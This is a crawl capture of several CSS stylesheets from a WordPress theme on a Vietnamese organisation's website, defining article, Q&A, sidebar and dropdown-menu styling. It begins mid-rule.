    color:#fff;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:32px;
    line-height:3.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    padding-left:10px;
    padding-right:10px
}
.article__footer-relate .story__heading,.article__hot-video .title,.article__outer-relate>.title{
    font-weight:700;
    font-family:inherit;
    font-style:normal
}
.article__comment .input button:hover{
    background-color:#06361d
}
.article__hot-video{
    margin-bottom:30px
}
.article__hot-video .title{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:55px;
    line-height:5.5rem;
    background-color:#f5f5f5;
    border-top:1px solid #77c2af;
    text-transform:uppercase;
    padding-left:15px
}
.article__hot-video .content{
    overflow:hidden;
    position:relative
}
@media (min-width:768px){
    .article__hot-video .content{
        background-color:#f5f5f5;
        text-align:center
    }
}
.article__outer-relate{
    margin-bottom:30px;
    padding-left:90px
}
.article__outer-relate::after{
    display:block
}
.article__outer-relate:last-child{
    margin-bottom:0
}
.article__outer-relate>.title{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    margin-bottom:15px;
    display:block;
    text-align:center
}
.article__outer-relate .story{
    width:245px;
    margin-right:16px;
    float:left;
    padding-bottom:15px
}
.article__outer-relate .story:nth-child(4n){
    margin-right:0
}
.article__outer-relate .story__thumb{
    margin-bottom:5px
}
.article__outer-relate .story__heading .cate{
    margin-top:4px
}
.article__footer-relate{
    background-color:#F6F6F6;
    padding:15px
}
.article__footer-relate .story{
    margin-top:20px
}
.article__footer-relate .story:first-child{
    margin-top:0
}
.article__footer-relate .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:5px
}
.article__footer-relate .story__thumb{
    width:180px;
    height:110px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 15px 0 0;
    background-color:#d7d7d7
}
.two-cols .col-800{
    float:left;
    position:relative;
    padding:0 90px
}
.two-cols .col-300{
    float:right
}
.two-cols .col-300>*{
    margin-bottom:16px
}
.two-cols .col-300>:last-child{
    margin-bottom:0
}
.two-cols .article{
    position:relative
}
.two-cols .article .article__author-pin{
    position:absolute;
    left:-146px;
    top:0;
    width:130px;
    background-color:#0B6436;
    color:#fff;
    padding:10px
}
.two-cols .article .article__author-pin .author{
    padding-bottom:10px
}
.two-cols .article .article__author-pin .thumb{
    width:47px;
    height:47px;
    border-radius:50%;
    overflow:hidden;
    background-color:#000;
    margin:0 auto 10px;
    box-shadow:0 0 10px rgba(0,0,0,.3)
}
.two-cols .article .article__author-pin .thumb img{
    width:47px;
    height:47px
}
.two-cols .article .article__author-pin .desc{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-align:center
}
.two-cols .article .article__author-pin .name{
    display:block;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-align:center
}
.two-cols .article .article__author-pin .stories{
    padding-top:20px
}
.two-cols .article .article__author-pin .stories__title{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    display:block;
    position:relative;
    padding-bottom:20px
}
.two-cols .article .article__author-pin .stories__title:before{
    position:absolute;
    left:0;
    top:-15px;
    width:35px;
    height:1px;
    background-color:rgba(255,255,255,.3);
    content:''
}
.article__qa,.solid-bg .article .article__header{
    margin-left:-90px;
    margin-right:-90px;
    width:800px
}
.article__qa .question::after,.solid-bg .article .article__header::after{
    content:"";
    display:block;
    clear:both
}
.two-cols .article .article__author-pin .story{
    padding-bottom:20px
}
.two-cols .article .article__author-pin .story a{
    color:#fff
}
.two-cols .article .article__author-pin .story a:hover{
    text-decoration:underline
}
.two-cols .article .article__author-pin .story span{
    color:#fff!important
}
.two-cols .article .article__author-pin .story:hover .story__heading .text{
    color:#fff;
    text-decoration:underline
}
.two-cols .article .article__author-pin .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:600;
    font-style:normal;
    font-family:inherit
}
.solid-bg .article .article__header{
    background-color:#fff;
    text-align:center
}
.solid-bg .article .article__header>.l-grid{
    padding-right:300px
}
.solid-bg .article .article__header h1{
    /*!*/
    font-size:30px;
    font-size:3rem;
    line-height:40px;
    line-height:4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    font-family:opensans,"San Francisco","Helvetica Neue",Helvetica,Arial,sans-serif;
    margin-bottom:10px
}
.solid-bg .article .article__meta{
    text-align:center;
    padding-top:15px
}
.solid-bg .article .article__meta .spr--comment{
    background-position:0 -2150px
}
.article__qa{
    border-top:5px solid #0B6436;
    padding-top:20px;
    max-width:800px
}
.article__qa .item{
    padding-top:20px;
    margin-top:20px;
    border-top:1px solid #ddd
}
.article__qa .item:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.article__qa .question .user{
    text-align:center;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    width:100px;
    float:left
}
.article__qa .question .user:after{
    display:block;
    content:'';
    width:50px;
    height:50px;
    margin:10px auto 0;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -2250px
}
.article__qa .question .content{
    width:668px;
    float:right
}
.article__qa .question .content time{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#999
}
.article__qa .question .content .text{
    margin-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-family:inherit;
    font-style:italic;
    display:inline-block
}
.article__qa .answer::after{
    display:block;
    content:"";
    clear:both
}
.article__qa .answer .user{
    text-align:center;
    width:150px;
    padding:0 10px 10px;
    float:left
}
.article__qa .answer .user .thumb{
    width:65px;
    height:65px;
    border-radius:50%;
    overflow:hidden;
    display:block;
    margin:0 auto
}
.article__qa .answer .user .desc,.article__qa .answer .user .name{
    margin-top:10px;
    display:block;
    font-style:normal;
    font-family:inherit
}
.article__qa .answer .user .thumb img{
    width:100%;
    height:100%
}
.article__qa .answer .user .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700
}
.article__qa .answer .user .desc{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400
}
.article__qa .answer .content{
    padding:20px;
    background-color:#EFF6FF;
    width:618px;
    float:right;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
#__bs_notify__,.hidden{
    display:none!important
}
.demo-title{
    margin-top:30px
}
/*# sourceMappingURL=../maps/desktop-styles.min.css.map */
 .row .cat-name-heading {
     margin-bottom: 10px;
     width: 100%;
     display: inline-block;
	 border-bottom: 1px solid lightgray;
	 padding-bottom: 5px;
}

 .row .cat-name-heading .caption {
     /* background: #fff url(../images/icon-border-hover.png) no-repeat right 18px; */
     font-family: "";
     font-size: 18px;
     font-weight: bolder;
     color:white;
     text-decoration: none;
	 background:#1e88e5;
	 padding:5px 5px;
}

 .row .cat-name-heading-right .caption{
    font-size: 16px;
     font-weight: bolder;
     color:white;
     text-decoration: none;
     padding: 2px 10px;
}
    .cat-name-heading-right{
        background-color: brown;
        padding: 4px 0 4px 0;
        margin-bottom: 10px;
    }
@media (min-width: 1025px){
	.hinhanh .col-220 {
		width: 23.5%;
	}
}

.l-grid h4{
	font-size:13px;
	text-align:justify
}
.l-grid span{
	color:white
}
.list-cat-inner .content-home-left{
	padding-left:0px !important
}

@media (min-width: 1040px){
	.hoinghihoithao{
		 width: 49% !important;;
	}
	.duanhic{
		margin-right: 1%;
		width: 50% !important;
	}
	.text_duanhic{
		/*height:34px !important;*/
		margin-bottom:5px !important;
	}
	.duanhic .post-center-item img,.hoinghihoithao .post-center-item img{
		height:330px
	}
}
@media (min-width: 768px){
	#lienhe .col-sm-3{
		float:right !important;
	}
}
.duanhic p,.hoinghihoithao p{
	text-align:justify;
	font-size:15px;
}
.text_tintuccon{
	display: block;
    line-height: 20px;
    width: 70%;
    float: right;
	text-align:justify;
	padding-right:10px;
	
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    max-height: 75px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.tintuccon h4{
	font-size: 13px;
	padding-top:5px
}
.tintuccon span{
	font-size:15px;
	text-align:justify
}
.tintuccon img{
	width: 100px;
    height: 70px;
}
.colorblue a{
	color:#016537
}
.list_view .post{
	border-top: 1px solid lightgray;
	padding:10px 0px
}
#tintuchic p{
	text-align:justify;
	font-size: 15px;
}
#hinhanh .first-story{
	height:350px;
}
.footer ul li a{
	color:white;
}
body{
	font:tahoma !important
}
.text_duanhic{
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    max-height: 43px;
    display: -webkit-box;
    -webkit-box-orient: vertical;

}
.block-newslist-sidebar_thumb .post .heading{
overflow: hidden;
    text-overflow: ellipsis;
    text-align:justify;
    -webkit-line-clamp: 3;
    max-height: 53px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
@media (min-width: 600px){
	article.post-news-item .post-center-item {
		width: 40.83%;
		float: left;
		margin-right: 1.5%;
	}
	.list-cat-inner article.post-news-item .post-center-item.post-item-2col {
		width: 60%;
		float: left;
		margin-right: 1.5%;		
	}
	.list-cat-inner article.post-news-item .post-center-item {
		width: 37%;
		float: left;		
		
	}
	.list-cat-inner article.post-news-item .post-item-col3{		
		max-height: 565px;
		position: relative;
		overflow: hidden;
		overflow-y: auto;
		
	}
}
@media (min-width: 720px){
	.footer.fanpage,.iconflow{
		float:right !important;
	}
	
}
.list-cat-inner article.post-news-item .post-item-col3 figure{
	border-bottom: 1px dashed #d1d1d1;
	padding: 7px 0px;
}
.footer a{
	color:white;
}
article.thanhvien_post_img img {
    width: unset !important;
}
@media (min-width: 1200px)
{
#page_primary{
    width: 1176px !important;
    margin: auto;
}
}
#page_primary{
    width:100%;
	float:none
}
li.widget_block{
	list-style:none;	
}
.widget_block h2, #category h4{
	border-bottom: 1px solid #017a43;
	background: #1e88e5;
	margin-bottom: 10px;
	width:100%;
	font-size: 16.5px;
    text-align: justify;
	padding:10px 10px;
	text-transform: uppercase;
	color:white;
	font-weight: 700;
}
.diachi p,.diachi a{
	color:white;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css
body_size: 1450
content:
html{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    overflow-y:scroll;
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:100%
}
*{
    -webkit-box-sizing:inherit;
    -moz-box-sizing:inherit;
    box-sizing:inherit
}

.sf-menu.menu{
    margin:0 0 0 0px;
    padding:0;
    display:table;
    width:100%;
    line-height:1.14286em;
    padding-bottom:26px
}
.sf-menu.menu:before,.sf-menu.menu:after{
    content:" ";
    display:table
}
.sf-menu.menu:after{
    clear:both
}
@media (max-width:979px){
    .sf-menu.menu{
        display:none
    }
}
@media (max-width:659px){
    .sf-menu.menu{
        display:none
    }
}
.sf-accordion.sf-menu.menu{
    padding-bottom:0
}
.sf-menu ul{
    padding-left:0;
    margin:0;
    left:0;
    position:absolute;
    top:-99999em;
    min-width:20em
}
.sf-hidden{
    position:absolute;
    left:-99999em !important;
    top:-99999em !important
}
.sf-menu li{
    display:inline-block;
    vertical-align:middle;
    position:relative
}
.sf-menu li li{
    display:block;
    text-align:left
}
.sf-menu a,.sf-menu span.nolink{
    padding:10px 20px 8px 20px;
    text-decoration:none;
    display:block;    
}
.sf-menu li.sf-depth-1{
    border:1px solid transparent;
    border-top-width:0;
    border-bottom-width:0
}
.sf-menu li.sf-depth-1>a{
    padding:10px 10px;
    max-height:64px;
    padding-bottom:0;
    white-space:nowrap
}
.sf-accordion.sf-menu li.sf-depth-1>a{
    max-height:none;
    padding:10px 10px
}
.sf-menu a.sf-with-ul,.sf-menu span.nolink.sf-with-ul{
    padding-right:35px
}
.sf-menu.rtl a.sf-with-ul,.sf-menu.rtl span.nolink.sf-with-ul{
    padding-left:35px;
    padding-right:10px
}
.sf-menu.sf-navbar a,.sf-menu.sf-navbar span.nolink{
    border:0
}
.sf-menu span.sf-description{
    color:#555555;
    display:block;
    font-size:0.8em;
    line-height:1.5em;
    margin:5px 0 0 5px;
    padding:0
}
.sf-menu.rtl span.sf-description{
    margin:5px 5px 0 0
}
.sf-menu li.sf-depth-1{
    vertical-align:middle;
    height:92px;
    text-align:center
}
.sf-menu li.sf-depth-1.lafarge-megamenu-processed .sf-sub-indicator{
    display:none
}
@media (max-width:979px){
    .sf-menu li.sf-depth-1{
        height:auto
    }
    .sf-menu li.sf-depth-1:not(.lafarge-megamenu-processed){
        text-align:left
    }
}
.sf-menu li li a{
    position:relative
}
.sf-menu li li a:after{
    content:"";
    position:absolute;
    left:20px;
    right:20px;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu a.sf-depth-1:hover,.sf-menu a.sf-depth-1:focus{
    
}
.sf-menu li li a:focus,.sf-menu li li a:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu li li a:focus:after,.sf-menu li li a:hover:after{
    content:normal
}
.sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
    content:normal !important
}
@media (max-width:979px){
    .sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
        content:""
    }
}
.sf-menu li li a{
    background-color:#fff;
    background-color:rgba(255,255,255,0.93)
}
.sf-menu li ul{
    border:1px solid rgba(166,180,171,0.4);
    overflow:visible !important
}
.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{
    left:-1px;
    top:100%;
    z-index:1
}
ul.sf-main-menu>li>ul{
    margin-top:14px
}
.sf-menu li li:hover>ul,.sf-menu li li.sfHover>ul{
    left:198px;
    top:-1px
}
.sf-menu .sf-sub-indicator{
    position:absolute;
    right:20px;
    top:50%;
    margin-top:-5px;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2486px;
    background-repeat:no-repeat;
    height:10px;
    width:6px
}
.sf-menu a:hover .sf-sub-indicator{
    background-position:0 -2502px
}
.sf-menu .sf-depth-1:hover>.sf-sub-indicator,.sf-menu .sf-depth-1>.sf-sub-indicator{
    background-image:none
}
ul.sf-menu.sf-accordion{
    clear:both;
    padding-top:57px;
    margin-top:20px
}
@media (max-width:659px){
    ul.sf-menu.sf-accordion{
        padding-top:0;
        margin-top:0;
        border-top:1px solid #dadada
    }
}
@media (max-width:979px){
    .scrolled-main-header ul.sf-menu.sf-accordion{
        padding-top:0;
        border-top:1px solid #bababa
    }
}
ul.sf-menu.sf-accordion,ul.sf-menu.sf-accordion ul,ul.sf-menu.sf-accordion li{
    display:table;
    width:100%;
    margin:0;
    background-color:#fff
}
.sf-menu.sf-accordion a{
    padding-left:30px
}
@media (max-width:979px){
    .sf-menu.sf-accordion a{
        padding-left:5px
    }
}
.sf-menu.sf-accordion ul a{
    margin-left:30px
}
.sf-menu.sf-accordion ul a+ul{
    padding-left:30px
}
.sf-menu.sf-accordion a{
    font-size:1.14286em;
    font-weight:normal
}
.sf-menu.sf-accordion a br{
    display:none
}
.sf-menu.sf-accordion a.menuparent{
    position:relative;
    overflow:hidden
}
.sf-menu.sf-accordion a.menuparent>span{
    content:"";
    position:absolute;
    right:0.75em;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2560px;
    background-repeat:no-repeat;
    height:36px;
    width:36px;
    top:50%;
    margin-top:-18px
}
.sf-menu.sf-accordion li.sf-depth-3 ul li:not(.sf-clone-parent){
    display:none
}
.sf-menu.sf-accordion .sf-clone-parent a:before{
    content:normal
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent>span{
    background-position:0 -2518px
}
ul.sf-menu.sf-accordion.sf-expanded,ul.sf-menu.sf-accordion li.sf-expanded>ul{
    left:auto !important;
    top:auto !important;
    position:relative
}
.sf-menu.sf-accordion ul{
    border-left:0
}
.sf-menu.sf-accordion li a{
    background:none
}
.sf-menu.sf-accordion a.sf-depth-1{
    border:0
}
.sf-menu.sf-accordion li a:focus,.sf-menu.sf-accordion li a:hover,.sf-menu.sf-accordion a.sf-depth-1:focus,.sf-menu.sf-accordion a.sf-depth-1:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion li.sf-depth-1{
    max-width:none
}
.sf-menu.sf-accordion li a:after{
    content:"";
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu.sf-accordion li li a:after{
    left:20px;
    right:20px
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css
body_size: 836
content:
.menu-item i._before, .rtl .menu-item i._after {
    margin-right: .25em;
}
.menu-item i._mi {
    width: auto;
    height: auto;
    margin-top: -.265em;
    font-size: 1.2em;
    line-height: 1;
}
.menu-item i._mi, .menu-item img._mi {
    display: inline-block;
    vertical-align: middle;
}
.sf-menu.menu{
	padding-bottom:0px !important
}
#superfish-1 li>a {
    padding: 10px 20px;
    max-height: 64px;
    white-space: nowrap;
}
#superfish-1 >li>a:hover{
	background:#ebebeb;
	color: black;
}
#superfish-1 >li>a{
	text-transform: uppercase;
	color:white
}
#superfish-1 li .sub-menu li a{
	color:black;
}
@media only screen and (min-width: 1200px){
	#superfish-1 li>a {
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1090px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1089px) and (min-width: 1024px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 980px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
	.header__utility{
		margin-left: 0px !important;
	}
}
#superfish-1 li:hover .sub-menu{
	/*
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
    display: block;*/
	opacity: 1;
	-webkit-transform: none;
	-moz-transform: none;
	transform: initial;
	visibility: visible;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
#superfish-1 li .sub-menu{
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
	display: block;
}
#superfish-1 li .sub-menu li a:hover{
	color: #0073af;
	background-color: rgba(255,255,255,0.93);
}
#superfish-1 li .sub-menu li a:hover:after{
	content: "";
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 0;
    height: 1px;
    background: #dadada;
}
@media only screen and (min-width: 980px){
	.sf-menu > li > a:after {
		position: absolute;
		width: 1px;
		height: 35px;
		content: '';
		top: 0;
		right: -1px;
		/*background: url(../images/br-right.jpg) no-repeat;*/
	}
}
